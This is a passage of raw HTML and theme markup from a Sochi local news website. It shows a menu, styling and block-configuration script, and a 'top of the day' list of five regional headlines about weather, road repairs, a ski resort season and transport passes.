menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}.tdi_98{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_98{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_103" ><style>.tdi_103{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_104 .tdm-col-icon{padding-right:10px}.tdi_104 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_104 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdm-col-icon{padding-right:8px}.tdi_104 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdm-col-icon{padding-right:6px}.tdi_104 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon"><style>.tdc-row .tdi_105{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_105:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_105 svg{fill:var(--accent-color-1)}.tdc-row .tdi_105 svg *{fill:inherit}body .tdi_103:hover .tdi_105:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_103:hover .tdi_105 svg{fill:@text_hover_color}body .tdi_103:hover .tdi_105 svg *{fill:inherit}.tdi_103:hover .tdi_105:before{color:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg{fill:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_105{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_105 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_106:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_106:hover .tdm-title{cursor:default}.tdc-row .tdi_106 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_106 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-bottom:30px!important}</style><style>.tdi_107 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_107 .td-image-container{display:none}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_107 .td-module-meta-info{padding:0}.tdi_107 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_107 .td_block_inner{margin-left:0;margin-right:0}.tdi_107 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:none}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_107 .entry-review-stars{display:none}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_107 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_107 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_107 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_107 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:15px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:10px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-weight:700!important}.tdi_107 .td-subcat-list a,.tdi_107 .td-subcat-dropdown span,.tdi_107 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:10px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:14px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:5px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_107 .td-image-wrap{padding-bottom:110%}.tdi_107 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_107 .td-image-container,.ie11 .tdi_107 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_107=new tdBlock();block_tdi_107.id="tdi_107";block_tdi_107.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';block_tdi_107.td_column_number="1";block_tdi_107.block_type="td_flex_block_1";block_tdi_107.post_count="5";block_tdi_107.found_posts="5856";block_tdi_107.header_color="";block_tdi_107.ajax_pagination_infinite_stop="";block_tdi_107.max_num_pages="1172";tdBlocksArray.push(block_tdi_107);</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/" rel="bookmark" class="td-image-wrap " title="В прибрежном кластере Сочи прогнозируются смерчи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/smerch-sirius-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/" rel="bookmark" title="В прибрежном кластере Сочи прогнозируются смерчи">В прибрежном кластере Сочи прогнозируются смерчи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/#respond">0</a></span> </span></div><div class="td-excerpt">В прибрежном кластере Сочи и Сириуса возможно образование смерчей....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/" rel="bookmark" class="td-image-wrap " title="На Мамайском перевале в Сочи завершён ремонт участка трассы А-147"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_20251202_162937_833-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/" rel="bookmark" title="На Мамайском перевале в Сочи завершён ремонт участка трассы А-147">На Мамайском перевале в Сочи завершён ремонт участка трассы А-147</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/#respond">0</a></span> </span></div><div class="td-excerpt">Работы на Мамайском перевале завершены, а дорожная разметка полностью...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" class="td-image-wrap " title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_7_2025-12-02_10-54-31-696x498.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок">Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/#respond">0</a></span> </span></div><div class="td-excerpt">Курорт «Роза Хутор» объявил о начале зимнего сезона. Пока...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/" rel="bookmark" class="td-image-wrap " title="Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-39-50-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/" rel="bookmark" title="Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года">Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин проверил ход восстановительных работ на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/" rel="bookmark" class="td-image-wrap " title="Сочи с 1 января 2026 года переходит на новые льготные проездные"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740279-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/" rel="bookmark" title="Сочи с 1 января 2026 года переходит на новые льготные проездные">Сочи с 1 января 2026 года переходит на новые льготные проездные</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с 1 января 2026 года вступает в...</div></div></div></div></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_112 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  